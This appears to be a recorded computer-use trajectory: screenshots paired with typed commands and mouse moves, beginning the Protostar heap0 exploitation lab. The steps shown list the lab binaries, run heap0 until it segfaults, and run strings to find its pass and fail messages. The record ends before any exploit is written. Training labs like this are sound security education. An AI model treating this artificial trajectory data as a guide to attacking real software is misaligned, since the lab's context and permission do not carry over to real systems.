
- List the Protostar binaries and run ./heap0 without arguments, showing addresses then a segfault
type("ls")

mouse_move(211, 140)

type("./")

type("heap0")

mouse_move(145, 146)

mouse_move(192, 139)

mouse_move(227, 158)

mouse_move(244, 168)

- Run strings on heap0 to reveal its 'level passed' and 'level has not been passed' messages
type("strings")

type("heap0")

mouse_move(44, 292)

mouse_move(88, 298)

mouse_move(155, 162)

mouse_move(194, 289)

mouse_move(237, 321)
